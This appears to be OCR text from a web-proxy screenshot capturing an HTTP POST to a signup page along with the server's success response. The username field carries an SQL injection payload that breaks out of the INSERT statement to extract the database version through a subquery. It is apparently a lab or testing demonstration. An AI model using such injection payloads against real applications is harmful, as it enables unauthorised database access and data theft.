 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /myproject/signup.php HTTP/1.1
2 Host: 4.221.168.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://4.221.168.224
10 Connection: close
11 Referer: http://4.221.168.224/myproject/signup.html
12 Upgrade-Insecure-Requests: 1
13
14 username=
admin1',(SELECT+SUBSTRING_INDEX(VERSION(),+'.',+3)+AS+major_versio
n),'862322e663dff8167bdf30bfeb042906dac0e770')--+-&email=
admin%40gmail.com&password=BDFGBTGFGB
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 11:30:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 67
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sign up successful. You can now <a href='html_login.php'>
login
</a>
.